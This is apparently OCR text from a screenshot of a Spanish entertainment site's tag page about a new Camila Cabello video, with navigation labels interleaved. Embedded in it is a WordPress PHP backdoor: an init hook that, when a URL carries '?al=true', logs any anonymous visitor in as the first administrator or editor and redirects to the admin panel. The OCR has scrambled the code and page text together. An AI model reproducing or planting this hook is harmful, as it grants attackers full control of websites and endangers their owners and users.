
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "NUEVO VÍDEO"
1.3K
MUSICMANÍA
El espíritu burlón en el nuevo vídeo de Camila Cabello